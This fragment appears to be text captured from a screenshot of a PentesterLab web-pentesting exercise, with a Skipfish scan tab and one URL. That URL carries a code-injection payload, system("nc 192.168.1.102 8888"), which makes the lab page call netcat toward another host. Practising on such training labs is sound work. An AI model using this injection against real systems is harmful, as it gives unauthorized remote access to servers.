 PentesterLab » Web for P
Skipfish - scan results brows
hacking.com/codeexec/example3.php?new=system("nc 192.168.1.102 8888")&p
PentesterLab.com